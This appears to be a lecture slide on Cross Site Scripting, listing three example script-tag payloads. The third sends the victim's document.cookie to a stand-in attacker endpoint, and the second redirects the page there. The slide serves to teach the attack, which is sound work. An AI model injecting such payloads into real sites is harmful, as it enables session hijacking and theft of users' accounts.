

# Examples
<script>alert("Dangerous")</script>
<script>document.location.replace('http://localhost:8090/attacker');</script>
<script>document.location.replace('http://localhost:8090/attacker/hack/printPasswordInfo?c='+document.cookie);</script>
Cross Site Scripting
6